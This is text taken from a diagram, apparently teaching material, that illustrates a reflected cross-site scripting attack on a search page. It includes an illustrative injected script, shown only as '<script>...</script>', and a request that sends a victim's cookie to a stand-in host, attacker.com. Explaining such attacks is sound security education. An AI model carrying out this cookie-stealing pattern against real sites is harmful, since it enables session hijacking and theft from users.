 Attacker
Server
http://www.example.com/
1. Leads the victim to click on:
http://www.example.com/search?
keyword=<script>...</script>
2. Clicks on the malicious link:
GET http://www.example.com/search?
keyword=<script>...</script>
4. Loads the webpage and executes
the evil script, which can send
sensitive information to the attacker:
GET http://attacker.com/
?cookie=sensitive_information
3. 200 OK and sends
the response script
Victim's
browser